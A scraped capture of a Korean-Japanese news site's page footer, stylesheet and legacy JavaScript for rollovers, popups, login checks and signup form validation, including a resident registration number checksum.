	<td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
	<td style="padding:3 0 2 0;"><a href="detail.php?number=53412&thread=12r02" class="news_title_normal03a">序曲（６６） 金鶴泳</a> </td>
</tr>

	  <tr>
		<td colspan=3 background=img/img_dot.gif><img src=img/blank.gif width=10 height=1></td>
	  </tr>
		
</table>
 </td></tr>
<tr><td valign=top ><table width='100%' border='0' cellspacing='0' cellpadding='0' >
<tr>
	<td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
	<td style="padding:3 0 2 0;"><a href="detail.php?number=53369&thread=12r04" class="news_title_normal03a">코주부（コジュブ＝大鼻居士）53</a> </td>
</tr>

</table>
 </td></tr>
</table></td>
                    </tr>
                  </table></td>
              </tr>
			   -->
            </table></td>
          </tr>
        </table>
		<div style="padding:6px;background-color:#FFFFFF;"></div>


		<!--// 본문내용: 우측 [END] ///////////////////////////////////////////////////////-->


	</td>
</tr>
</table>
<!--/// 본문내용: 전체 [END] /////////////////////////////////////////////////////////////////////////////////-->




<!--/// 하단부분: 전체 [START] /////////////////////////////////////////////////////////////////////////////////-->
<table width="940" border="0" cellspacing="0" cellpadding="0">
  <br><br>
  <tr>
    <td style="padding:5 10 5 10;" align="center">Copyright ⓒ OneKorea Daily News All rights reserved <strong>ONEKOREANEWS.net </strong></td>
  </tr>
  <tr>
			<td>

				<!--// 하단메뉴 // -->
				<center>
				<table border="0" cellspacing="0" cellpadding="0">
				<tr>
										<td class="fontSize08" style="padding:2 0 0 0;"><a href="html_file.php?file=normal_history.html&file2=default_history.html">会社沿革</a></td>
					<td width="30px;"></td>
					<td class="fontSize08" style="padding:2 0 0 0;"><a href="html_file.php?file=normal_stipulation.html&file2=default_stipulation.html">会員規約</a></td>
					<td width="30px;"></td>
					<td class="fontSize08" style="padding:2 0 0 0;"><a href="#article" onClick="window.open('bbs_regist.php?id=&b_category=&tb=board_inquiry','popwin','top=21,left=0,width=680,height=580,scrollbars=1,toolbar=0,menubar=0,status=0,location=0,directories=0');">お問合せ</a></td>
					<td width="30px;"></td>
					<td class="fontSize08" style="padding:2 0 0 0;"><a href="bbs_list.php?tb=board_notice">お知らせ</a></td>
				</tr>
				</table><br>
				当社は特定宗教団体とは一切関係ありません
				</center>
			</td>
			<td align="right"><a href="#top"><img src="img/hn4_btn_top.gif"></a></td>
		</tr>
  <!--// 카피라이트 //-->
</table>
<!--/// 하단부분: 전체 [END] /////////////////////////////////////////////////////////////////////////////////-->


<div style="padding:15px;"></div>

</center>

<!-- 뉴스내용 글자크기 설정 -->
<script language="javascript">
<!--
document.all.ct.style.fontSize=13;
document.all.ct.style.lineHeight=1.6;
function changesize(flag){
obj = document.all.ct.style.fontSize;
num = eval(obj.substring(0,obj.length-2)*1);
if(!isNaN(num)){
if(flag=='+'){
document.all.ct.style.fontSize = eval(num + 1);
}else{
if(num > 1)
document.all.ct.style.fontSize = eval(num - 1);
else
alert('もうフォントの最小サイズです。');
}
}
}
//-->
</script>


<script language='JavaScript' type='text/javascript'><!--
if (typeof phpAds_adg == 'undefined') {
	document.write('<scr'+'ipt language="JavaScript" type="text/javascript" src="phpads_new/adg.js"></scr'+'ipt>');
}
//--></script>

</BODY>


</HTML>



--- FILE ---
content_type: text/css
request_url: http://news.onekoreanews.net/css/style.css
body_size: 15806
content:

/* 폰트 및 폰트크기 기본 설정값 */
td,th {font-family:"MS UI Gothic", "MS UI Gothic", 돋움;	font-size: 9pt;}
body {font-family:"MS UI Gothic", "MS UI Gothic", 돋움; font-size: 9pt; margin:0px;}

/* 이미지테두리 기본값: 0 */
img{border:0px;}

/* 폰트크기 8pt */
.fontSize08 {font-size:8pt;}

/* 폰트크기 10pt */
.fontSize10 {font-size:10pt;}

/* 폰트크기 11pt */
.fontSize11 {font-size:11pt;}

/* 폰트크기 12pt */
.fontSize12 {font-size:12pt;}

/* 폰트크기 13pt */
.fontSize13 {font-size:13pt;}

/* 폰트크기 14pt */
.fontSize14 {font-size:14pt;}

/* 커뮤니티 메인페이지 배경이미지 */
.bgGrass{background-image:url("../img/hn4_bg_grass2.gif"); background-position:bottom; background-repeat:no-repeat; }

/* 커뮤니티 타이틀 배경이미지 */
.bgCloud{background-image:url("../img/hn4_bg_cloud.gif"); background-repeat:no-repeat; background-position:center top;}

/* 테이블크기 고정 */
.fix{table-layout:fix;}

/* 뉴스내용 상세보기 글자크기 밑 줄간 설정 1번꺼 */
.news_detail{font-size:10pt; line-height:21px; text-align:justify;}

/* 뉴스내용 상세보기 글자크기 밑 줄간 설정 2번꺼 */
.news_detail2{font-size:10pt; line-height:21px; text-align:justify;}

/* 뉴스내용 상세보기에서 섹션목록 버튼 글자 */
.sectionList{color:white;}

/* 카운터부분 글자 */
.txt_count{font:8pt; padding:3 0 1 0;}

/* IE6에서 PNG파일 사용하기 */
.png24 {
    tmp:expression(setPng24(this));
}



/* =========  뉴스 게시물 제목글자 및 내용글자 조절 ================== */
/*-[ 큰제목뉴스 ]----------------------------------------------------------------------------------------------------------------------*/
.news_title_bigtitle01nophoto{font-family:"MS UI Gothic", ;	font-size: 17px;	color:#222222; line-height:20px;}		/* rows_큰제목뉴스_nophoto 제목 */
.news_title_bigtitle01nophoto:hover{color:blue;}		/* rows_큰제목뉴스_nophoto 제목 */
.news_content_bigtitle01nophoto{font-size:9pt;letter-spacing:0px; line-height:16px; color:#555555;}		/* rows_큰제목뉴스_nophoto 제목 */
.news_content_bigtitle01nophoto:hover{color:#0000E5;}		/* rows_큰제목뉴스_nophoto 제목 */
/*-[ 큰제목뉴스 ]----------------------------------------------------------------------------------------------------------------------*/


/*-[ 큰사진뉴스 ]----------------------------------------------------------------------------------------------------------------------*/
.news_title_bigphoto01{}
/*-[ 큰사진뉴스 ]----------------------------------------------------------------------------------------------------------------------*/


/*-[ 일반뉴스 ]----------------------------------------------------------------------------------------------------------------------*/
.news_title_normal01{font-size:8pt; color:#555555;}		/* rows_일반뉴스 제목 */
.news_title_normal01:hover{color:blue;}		/* rows_일반뉴스 제목 */
.news_title_normal02{font-size:8pt; color:#555555;}		/* rows_일반뉴스2 제목 */
.news_title_normal03{font-size:9pt; color:#555555;}		/* rows_일반뉴스3 제목 */
.news_title_normal03a{font-size:9pt; color:#555555;}		/* rows_일반뉴스3a 제목 */
.news_title_normal03a:hover{color:blue;}		/* rows_일반뉴스3a 제목 */
.news_title_normal03b{font-size:8pt; color:#555555;}		/* rows_일반뉴스3b 제목 */
.news_title_normal04{font-size:8pt; color:#555555;}		/* rows_일반뉴스4 제목 */
/*-[ 일반뉴스 ]----------------------------------------------------------------------------------------------------------------------*/


/*-[ 포토뉴스 ]----------------------------------------------------------------------------------------------------------------------*/
.news_title_photo02{font-size:9pt; color:#333333; line-height:13px;}		/* rows_포토뉴스2 제목 */
.news_title_photo03type01{font-size:8pt; color:#555555; line-height:13px;}		/* rows_포토뉴스3_type01 제목 */
.news_title_photo03type02{font-size:8pt; color:#555555; line-height:13px;}		/* rows_포토뉴스3_type02 제목 */
.news_title_photo03type03{font-size:8pt; color:#555555; line-height:13px;}		/* rows_포토뉴스3_type03 제목 */
.news_title_photo03type04{font-size:8pt; color:#555555; line-height:13px;}		/* rows_포토뉴스3_type04 제목 */
/*-[ 포토뉴스 ]----------------------------------------------------------------------------------------------------------------------*/


/*-[ 갤러리뉴스 ]----------------------------------------------------------------------------------------------------------------------*/
.news_title_gallery02{font-size:8pt; color:#555555; line-height:14px;}		/* rows_갤러리뉴스2 제목 */
/*-[ 갤러리뉴스 ]----------------------------------------------------------------------------------------------------------------------*/





/* =========  게시판 게시물 제목글자 및 내용글자 조절 ================== */







a {text-decoration:none;color:#333333;}
a:hover {color:#5577FF;text-decoration:none;}


body,td,th {font-family:"MS UI Gothic", 굴림;	font-size: 12px;	color: #333333;line-height:18px;}


.news_article {font-family:"MS UI Gothic", 굴림;	font-size: 12px;	color: #333333;line-height:18px;} /* 뉴스추출시 본문 일부추출 */
.news_comment {font-family:"MS UI Gothic", 굴림;	font-size: 12px;	color: #333333;line-height:18px;}  /* 추출시 : 뉴스제목 , 큰제목뉴스에서는 본문내용 */

.nowlocate{font-family:"MS UI Gothic", "MS UI Gothic", 돋움; font-size:09pt; color:#222222; font-weight:bold;}	 /* 섹션 현재위치 */
.nowlocate_comu{font-family:"MS UI Gothic", "MS UI Gothic", 돋움; font-size:09pt; color:#222222; font-weight:bold;}	 /* 커뮤니티 현재위치 */

.news_count{font-family:verdana; font-size:9pt; font-weight:bold; color:#AB0000;} /* 뉴스기사 갯수글자 */


/*-[ 큰제목뉴스 ]----------------------------------------------------------------------------------------------------------------------*/
.news_title{font-family:"MS UI Gothic", 돋움;	font-size: 17px;	color:#222222; line-height:20px; font-weight:bold; }  /* 큰제목뉴스의 제목*/
.news_title:hover{color:blue; text-decoration:none}  /* 큰제목뉴스의 제목*/

.news_title_1st{font-family:"MS UI Gothic", 돋움; font-size: 17pt; line-height:20px; }  /* 큰제목뉴스2의 제목*/
.news_title_1st:hover{color:green; text-decoration:none}  /* 큰제목뉴스2_nophoto의 제목*/


.news_title01no{font-family:"MS UI Gothic", 돋움;	font-size: 14pt; color:#2E3082; line-height:20px; font-weight:bold; }  /* 큰제목뉴스_nophoto의 제목*/
.news_title01no:hover{color:blue; text-decoration:none}  /* 큰제목뉴스_nophoto의 제목*/


.news_title02{font-family:"MS UI Gothic", 돋움;	color:#222222; font-size: 13pt; line-height:20px; font-weight:bold; }  /* 큰제목뉴스2의 제목*/
.news_title02:hover{color:green; text-decoration:none}  /* 큰제목뉴스2_nophoto의 제목*/


.news_title02no{font-family:"MS UI Gothic", 돋움;	color:#222222; font-size: 13pt; line-height:20px; font-weight:bold; }  /* 큰제목뉴스2_nophoto의 제목*/
.news_title02no:hover{color:green; text-decoration:none}  /* 큰제목뉴스2_nophoto의 제목*/


.news_title03{font-family:"MS UI Gothic", 돋움;	font-size: 12pt; line-height:20px; font-weight:bold; }  /* 큰제목뉴스3의 제목*/
.news_title03:hover{color:#222222; text-decoration:none}  /* 큰제목뉴스3의 제목*/


.news_title03no{font-family:"MS UI Gothic", 돋움;	font-size: 11pt; line-height:20px; font-weight:bold; }  /* 큰제목뉴스3_nophoto의 제목*/
.news_title03no:hover{color:#222222; text-decoration:none}  /* 큰제목뉴스3_nophoto의 제목*/



.news_title03ano{font-family:"MS UI Gothic", 돋움;	font-size: 9pt; line-height:20px; font-weight:bold; }  /* 큰제목뉴스3a_nophoto의 제목*/
.news_title03ano:hover{color:#222222; text-decoration:none}  /* 큰제목뉴스3a_nophoto의 제목*/



/*-[ 포토뉴스 ]----------------------------------------------------------------------------------------------------------------------*/
.news_photo_title01{font-family:"MS UI Gothic", 돋움;	font-size: 9pt; line-height:20px; font-weight:bold; }  /* 포토뉴스 의 제목*/
.news_photo_title01:hover{color:#222222; text-decoration:none}  /* 포토뉴스 의 제목*/

.news_photo_comment01{font-family:"MS UI Gothic", 돋움;	font-size:8pt; line-height:15px; font-weight:100; color:gray;} /* 포토뉴스 의 내용 */
.news_photo_comment01:hover{color:#222222; text-decoration:none}  /* 포토뉴스 의 내용*/




/*-[ 굵은뉴스 ]----------------------------------------------------------------------------------------------------------------------*/
.news_title_bold03{font-family:"MS UI Gothic", 돋움;	font-size:9pt; color:#000000; line-height:20px; font-weight:bold; }  /* 굵은뉴스3의 제목*/
.news_title_bold03c{font-family:"MS UI Gothic", 돋움;	font-size:11pt; color:#444444; line-height:23px; font-weight:bold; }  /* 굵은뉴스3의 제목*/
.news_title_bold03:hover{color:blue; text-decoration:none}  /* 굵은뉴스3의 제목*/


.news_title_bold03a{font-family:"MS UI Gothic", 돋움;	font-size:8pt; color:#004A80; line-height:20px; font-weight:bold; }  /* 굵은뉴스3a의 제목*/
.news_title_bold03a:hover{color:blue; text-decoration:none}  /* 굵은뉴스3a의 제목*/


.news_title_bold03b{font-family:"MS UI Gothic", 돋움;	font-size:9pt; color:#004A80; line-height:20px; font-weight:bold; }  /* 굵은뉴스3b의 제목*/
.news_title_bold03b:hover{color:blue; text-decoration:none}  /* 굵은뉴스3b의 제목*/


.news_title_bold04{font-family:"MS UI Gothic", 돋움;	font-size:11pt; color:#004A80; line-height:20px; font-weight:bold; }  /* 굵은뉴스4의 제목*/
.news_title_bold04:hover{color:green; text-decoration:none}  /* 굵은뉴스4의 제목*/




/*-[ 뉴스제목만 ]----------------------------------------------------------------------------------------------------------------------*/
.only_title01{font-family:"MS UI Gothic", 돋움;	font-size:10pt; color:#000000; line-height:20px; font-weight:bold; }  /* 뉴스제목만01*/
.only_title01:hover{color:blue; text-decoration:none}  /* 뉴스제목만01*/


.only_title01a{font-family:"MS UI Gothic", 돋움;	font-size:11pt; color:#000000; line-height:20px; font-weight:bold; }  /* 뉴스제목만01a*/
.only_title01a:hover{color:blue; text-decoration:none}  /* 뉴스제목만01*/



/*-[ 티커뉴스 ]----------------------------------------------------------------------------------------------------------------------*/
.ticker_news1{font-size:09pt;} /* 티커뉴스1 제목 */
.ticker_news1_content{font-size:09pt;} /* 티커뉴스1 내용 */
.ticker_news2{font-size:08pt;} /* 티커뉴스2 제목*/



/*-[ 사진아래 설명 ]----------------------------------------------------------------------------------------------------------------------*/
.sub_picture{font-family:"MS UI Gothic", 돋움;	font-size:10pt; color:gray; line-height:20px; font-weight:100; }



.small_gray {font-family:"MS UI Gothic", 돋움;	font-size: 11px;	color: gray;line-height:18px;}
.font {font-family:"MS UI Gothic", 돋움;	font-size: 12px;	color: #333333;line-height:18px;}
.bold_font {font-family:"MS UI Gothic", 돋움;	font-size: 14px;	color: #222222;line-height:16px;}

.news_vote_title {font-family:"MS UI Gothic", 돋움;	font-size: 12px;	color: #222222;line-height:18px;font-weight: bold;}

.head_subtitle {font-family:"MS UI Gothic", 돋움;color:0076A3;font-size:10pt;letter-spacing:0pt;font-weight:bold} /*부제목*/
.head_subtitle A {font-family:"MS UI Gothic", 돋움;color:0076A3;font-size:10pt;letter-spacing:0pt;font-weight:bold}
.head_subtitle A:link {font-family:"MS UI Gothic", 돋움;color:0076A3;font-size:10pt;letter-spacing:0pt;font-weight:bold}
.head_subtitle A:visited {font-family:"MS UI Gothic", 돋움;color:0076A3;font-size:10pt;letter-spacing:0pt;font-weight:bold; text-decoration:none}
.head_subtitle A:hover {font-family:"MS UI Gothic", 돋움;color:FF6700;font-size:10pt;letter-spacing:0pt;font-weight:bold; text-decoration:underline}

.news_title13{font-family:"MS UI Gothic", 돋움;	font-size: 13pt; line-height:20px; font-weight:bold; }  /* 큰제목뉴스의 제목*/
.news_title13:hover{color:#222222; text-decoration:none}  /* 큰제목뉴스의 제목*/

.news_title14{font-family:"MS UI Gothic", 돋움;	font-size: 14pt; color:#2E3082; line-height:20px; font-weight:bold; }  /* 큰제목뉴스의 제목*/
.news_title14:hover{color:#222222; text-decoration:none}  /* 큰제목뉴스의 제목*/

.news_title_bold03{font-family:"MS UI Gothic", 돋움;	font-size:9pt; color:#0000; line-height:20px; font-weight:bold; }  /* 굵은뉴스3의 제목*/
.news_title_bold03:hover{color:#222222; text-decoration:none}  /* 굵은뉴스3의 제목*/

.news_title_bold04{font-family:"MS UI Gothic", 돋움;	font-size:9pt; color:#0000; line-height:20px; font-weight:bold; }  /* 굵은뉴스4의 제목*/
.news_title_bold04:hover{color:#222222; text-decoration:none}  /* 굵은뉴스4의 제목*/

.small_gray {font-family:"MS UI Gothic", 굴림;	font-size: 11px;	color: gray;line-height:18px;}
.font {font-family:"MS UI Gothic", 굴림;	font-size: 12px;	color: #333333;line-height:18px;}
.bold_font {font-family:"MS UI Gothic", 굴림;	font-size: 14px;	color: #222222;line-height:16px;}

.news_vote_title {font-family:"MS UI Gothic", 굴림;	font-size: 12px;	color: #222222;line-height:18px;font-weight: bold;}

/*-[ 사진아래 설명 ]----------------------------------------------------------------------------------------------------------------------*/
.sub_picture{font-family:"MS UI Gothic", 돋움;	font-size:10pt; color:#222222; line-height:20px; font-weight:bold; }



body {background-color: #FFFFFF;	margin-left: 0px;	margin-top: 0px;	margin-right: 0px;	margin-bottom: 0px;}

.a1{text-decoration:none;	color:#777777;}
.a1:hover{color:#F7941D;}


DIV.code {	font:8pt normal "MS UI Gothic", 돋움체;	margin:10px;	padding:10px;	padding-bottom:7px;	line-height:110%;	background-color:#EDEDED;}

li {color: #339966;list-style-type:none;}
ul {color: #339966;list-style-type:none;}

/* 20081112 
li {color: #339966; 	list-style-type: square;}
ul {color: #339966;list-style-type: square;}
*/
ol {color: #339966;}

.box{font-size:12px; background-color:white; border:1; border-style:solid;border-color:#EEEEEE;}
.formbox{font-size:12px; background-color:white; border:1; border-style:solid;border-color:#AAAAAA;}
.btnbox{font-size:12px; background-color:white; border:1; border-style:solid;border-color:#AAAAAA;}

.input_LogID{font-size:12px; width:124px; height:19px; background-color:#E2E2E2; border:0;}
.input_LogPW{font-size:12px; width:124px; height:19px; background-color:#F0F0F0; border:0;}



.style1 {	color: #BBBBBB;	font-weight: bold;}
.style1:hover { color: #333333; font-weight:bold;}

.style2 {color: #666666;}
.style2:hover{color:#829FE9;}

.style3 {color: #777777;}
.style3:hover{color: #333333;}

.style4 { font-size: 12px;color: #666666;	line-height: 18px;}


.txtarea {
	scrollbar-3dlight-color:;
	scrollbar-arrow-color:"#555555";
	scrollbar-base-color:gold;
	scrollbar-darkshadow-color:magenta;
	scrollbar-face-color:;
	scrollbar-highlight-color:magenta;
	scrollbar-shadow-color:magenta;
}

#dhtmltooltip{
position: absolute;
width: 200px;
border: 1px solid black;
padding: 2px;
background-color: lightyellow;
visibility: hidden;
z-index: 100;


--- FILE ---
content_type: application/javascript
request_url: http://news.onekoreanews.net/js/menu.js
body_size: 25620
content:
// 롤오버 이미지 체인지 효과
function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}

function MM_showHideLayers() { //v6.0
  var i,p,v,obj,args=MM_showHideLayers.arguments;
  for (i=0; i<(args.length-2); i+=3) if ((obj=MM_findObj(args[i]))!=null) { v=args[i+2];
    if (obj.style) { obj=obj.style; v=(v=='show')?'visible':(v=='hide')?'hidden':v; }
    obj.visibility=v; }
}
//flash profile
function profile(CateStr, widthSWF, heightSWF) {
document.write('<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=7,0,0,0"  width="'+widthSWF+'" height="'+heightSWF+'" id=ShockwaveFlash1>')
document.write('<param name="movie" value="flash/'+CateStr+'">')
document.write('<param name="menu" value="false">')
document.write('<param name="quality" value="best">')
document.write('<param name="wmode" value="transparent">')
document.writeln('<embed src="flash/'+CateStr+'" width="'+widthSWF+'" height="'+heightSWF+'" menu=false quality=best pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash"></embed>')
document.writeln('</object>')
}

//오른쪽 마우스방지
/*
function disableRightClick(e) 
{ 
  var message = "우측 마우스버튼은 사용하실수 없습니다"; 
  
  if(!document.rightClickDisabled) // initialize 
  { 
    if(document.layers) 
    { 
      document.captureEvents(Event.MOUSEDOWN); 
      document.onmousedown = disableRightClick; 
    } 
    else document.oncontextmenu = disableRightClick; 
    return document.rightClickDisabled = true; 
  } 
  if(document.layers || (document.getElementById && !document.all)) 
  { 
    if (e.which==2||e.which==3) 
    { 
      alert(message); 
      return false; 
    } 
  } 
  else 
  { 
    alert(message); 
    return false; 
  } 
}
disableRightClick(); 
*/






var c=false;
// 포커스가 인풋 박스안에 있을때 배경이미지 지우기
function ch (valueid) {
		if(valueid ==  'user_id')  document.login.user_id.style.backgroundImage="";
		else document.login.user_pw.style.backgroundImage="";
		c=true;
}

// 포커스가 인풋 박스를 벗어났을때 배경이미지 살리기 (입력값이 있으면 살리지 않기)
function chout (valueid) {
		if(valueid ==  'user_id') {
				if(!document.login.user_id.value) document.login.user_id.style.backgroundImage="url(images/main/loginbox_id.gif)"; // 아이디에 쓰일 이미지경로
		}
		else {
				if(!document.login.user_pw.value) document.login.user_pw.style.backgroundImage="url(images/main/loginbox_pw.gif)"; //패스워드 쓰일 이미지경로
		}
		c=true;
}

// 아이디 중복체크 창띄우기
function id_chk(){
window.open("/id_chk.html","id_chk","width=400, height=217, toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no");
}

// 닉네임 중복체크 창띄우기
function cn_chk(){
window.open("/cn_chk.html","cn_chk","width=400, height=217, toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no");
}

// 우편번호 검색 창띄우기
function zipcode(){
window.open("/zipcode.html","zipcode","width=400, height=228, toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no");
}

// 탑메뉴 로그인 창띄우기
function login1(){
window.open("/login.html","login1","width=400, height=260, toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no");
}

// 아이디/비번찾기 창띄우기
function id_search(){
window.open("/id_search.html","id_search","width=400, height=310, toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no");
}

// 이벤트 공지 팝업창 띄우기
function pop_open(){
window.open("/open.php","pop_open","width=400, height=310, toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no");
}

//채팅 팝업띠우기
function chat(){
window.open("/blablite42/login.php","pop_open","width=800, height=600, toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no");
}

/********************************************************************
										login 설정
*********************************************************************/
// 로그인 빈값 체크
function login_chk(form){
	if(!form.user_id.value){
		alert("ID를 입력해 주십시오.");
		form.user_id.focus();
		return false;
	}
	if(!form.user_pw.value){
		alert("PW를 입력해 주십시오.");
		form.user_pw.focus();
		return false;
	}
}

// 로그인일때 회원정보수정,로그아웃 모드값 보내기
function modeGo(mode,logmode){
	var f = document.modeF;
	if(mode == "modify"){
		if(logmode == "member"){
			f.mode.value = "modify";
			f.action = "join1.html";
			f.submit();
		}
		else if(logmode == "admin"){
			alert("관리자 정보수정은 관리자페이지에서 가능합니다.");
		}
	} else if(mode == "logout"){
		f.mode.value = "logout";
		f.logmode.value = logmode;
		f.action = "login_ok.php";
		f.submit();
	}
}

// 로그인 버턴 롤오버 효과
function btnImgChange(obj){
	obj.src = "images/main/login_btn_1.gif";
	obj.onmouseout = function(){
		obj.src = "images/main/login_btn.gif";
	}
}

/********************************************************************
								회원가입(join.html) 설정1
*********************************************************************/

//주민등록번호 빈값체크 및 유효성 검사
function jumin_Check(form){
	var year = form.jumin1.value.substr(0,2); // 년
	var month = form.jumin1.value.substr(2,2); // 월
	var day = form.jumin1.value.substr(4,2); // 일
	var gender =form.jumin2.value.substr(0,1);// 성별
	if(!form.jumin1.value){
		alert("주민등록번호를 입력해 주세요.");
		form.jumin1.focus();
		return false;
	}
	if(!form.jumin2.value){
		alert("주민등록번호를 입력해 주세요.");
		form.jumin2.focus();
		return false;
	}
	if(form.jumin1.value.length != 6){
		alert("주민등록번호 앞자리는 6자로 입력해 주세요.");
		form.jumin1.value = "";
		form.jumin1.focus();
		return false;
	}
	if(form.jumin2.value.length != 7){
		alert("주민등록번호 뒷자리는 7자로 입력해 주세요.");
		form.jumin2.value = "";
		form.jumin2.focus();
		return false;
	}
	if(isNaN(form.jumin1.value) || isNaN(form.jumin2.value)){
		alert("주민등록번호는 숫자만 입력해 주세요.");
		form.jumin1.value = "";
		form.jumin2.value = "";
		form.jumin1.focus();
		return false;
	}
	if(form.jumin1.value.length != 6 || month<1 || month>12 || day<1 || day>31 || (month == 2 && day>29)){
		alert("주민등록번호 앞자리를 잘못 입력하셨습니다.");
		form.jumin1.value = "";
		form.jumin1.focus();
		return false;
	}
	if(gender.search(/[1-4]/) != 0 || form.jumin2.value.length !=7){
		alert("주민등록번호 뒷자리를 잘못 입력하셨습니다.");
		form.jumin2.value = "";
		form.jumin2.focus();
		return false;
	}
	var str = form.jumin1.value+form.jumin2.value;
	var strlen = str.length;
	var chkstr = str.substring(0,strlen-1); // 맨끝번호를 제외한 나머지 숫자
	var strend = str.substr(strlen-1,1); // 주민번호 맨 끝숫자
	var j = 2; // 자리수와 곱하는 수
	var sum = 0; // 자리수 곱의 합

	for(i=0;i<chkstr.length;i++){
		var x = chkstr.substr(i,1)*j;
		sum +=x;
		j++;
		if(j == 10) j = 2;
	}
	if((11-(sum%11))%10 != strend){
		form.jumin1.value = "";
		form.jumin2.value = "";
		alert ('유효하지 않은 주민등록번호입니다.');
		form.jumin1.focus();
		return false;
	}
	return true;
}

// 회원가입 빈값 체크
function join_Sendit(){
	var form = document.jumin_num;
	if(!form.agree.checked){
		alert("회원가입시 이용약관에 동의하셔야 합니다.");
		return;
	}
	if(!form.name1.value){
		alert("성(姓)을 입력해 주세요.");
		form.name.focus();
		return;
	}
	if(!form.name2.value){
		alert("이름을 입력해 주세요.");
		form.name.focus();
		return;
	}
	var chk = jumin_Check(form);
	if(!chk) return;
	form.submit();
}

// 주민등록번호 입력시 자동 포커스 이동
function focus_Move(form){
	if(form.jumin1.value.length == 6) form.jumin2.focus();
}

/********************************************************************
									회원가입(join1.html) 설정2
*********************************************************************/

// 이메일 입력(선택박스)
function mailSelect(val){ 
	var oEmail2 = document.join.email2;
	if(val == "etc"){
		oEmail2.readOnly = false;
		oEmail2.focus();
		oEmail2.value = "";
	} else {
		oEmail2.value = val;
		oEmail2.readOnly = true;
	}
}

//회원가입폼 전송하기
function join1_Sendit(){
	form = document.join;
	if(!form.user_id.value){
		alert("아이디를 입력해주세요.");
		form.user_id.focus();
		return;
	}
	if(!form.user_pw.value){
		alert("비밀번호를 입력해주세요.");
		form.user_pw.focus();
		return;
	}
	if(!form.user_pw2.value){
		alert("비밀번호확인을 입력해주세요.");
		form.user_pw2.focus();
		return;
	}
	if(form.user_pw.value != form.user_pw2.value){
		alert("비밀번호가 다릅니다.");
		form.user_pw2.value = "";
		form.user_pw2.focus();
		return;
	}
	if(form.user_pw.value.length<4 || form.user_pw.value.length>12 || string_Chk(form.user_pw.value) != -1){
		alert("4~12자의 영문소문자와 숫자만 입력가능합니다.");
		form.user_pw.value = "";
		form.user_pw2.value = "";
		form.user_pw.focus();
		return;
	}
	if(!form.nick_name.value){
		alert("대화명을 입력해주세요.");
		form.nick_name.focus();
		return;
	}
	if(!form.zip1.value){
		alert("우편번호를 입력해주세요.");
		form.zip1.focus();
		return;
	}
	if(!form.zip2.value){
		alert("우편번호를 입력해주세요.");
		form.zip2.focus();
		return;
	}
	if(!form.addr1.value){
		alert("주소를 입력해주세요.");
		form.addr1.focus();
		return;
	}
	if(!form.addr2.value){
		alert("주소를 입력해주세요.");
		form.addr2.focus();
		return;
	}
	if(!form.m_tel2.value){
		alert("휴대전화 번호를 입력해주세요.");
		form.m_tel2.focus();
		return;
	}
	if(isNaN(form.m_tel2.value)){
		alert("숫자만 입력해주세요.");
		form.m_tel2.value = "";
		form.m_tel2.focus();
		return;
	}
	if(!form.m_tel3.value){
		alert("휴대전화 번호를 입력해주세요.");
		form.m_tel3.focus();
		return;
	}
	if(isNaN(form.m_tel3.value)){
		alert("숫자만 입력해주세요.");
		form.m_tel3.value = "";
		form.m_tel3.focus();
		return;
	}
	if(!form.c_tel2.value){
		alert("직장전화 번호를 입력해주세요.");
		form.c_tel2.focus();
		return;
	}
	if(isNaN(form.c_tel2.value)){
		alert("숫자만 입력해주세요.");
		form.c_tel2.value = "";
		form.c_tel2.focus();
		return;
	}
	if(!form.c_tel3.value){
		alert("직장전화 번호를 입력해주세요.");
		form.c_tel3.focus();
		return;
	}
	if(isNaN(form.c_tel3.value)){
		alert("숫자만 입력해주세요.");
		form.c_tel3.value = "";
		form.c_tel3.focus();
		return;
	}
	if(!form.email1.value){
		alert("이메일을 입력해주세요.");
		form.email1.focus();
		return;
	}
	if(!form.email2.value){
		alert("이메일을 입력해주세요.");
		form.email2.focus();
		return;
	}
	if(form.email2.value=="daum.net" || form.email2.value=="hanmail.net"){
		alert("다음메일은 입력할수 없습니다.");
		form.email2.value = "";
		form.email2.focus();
		return;
	}
	form.action = "join_ok.php";
	form.submit();
}

// 수정일때 빈값체크
function modify_Sendit(){
	form = document.join;
	if(form.user_pw.value){
		if(!form.user_pw.value){
			alert("비밀번호를 입력해주세요.");
			form.user_pw.focus();
			return;
		}
		if(!form.user_pw2.value){
			alert("비밀번호확인을 입력해주세요.");
			form.user_pw2.focus();
			return;
		}
		if(form.user_pw.value != form.user_pw2.value){
			alert("비밀번호가 다릅니다.");
			form.user_pw2.value = "";
			form.user_pw2.focus();
			return;
		}
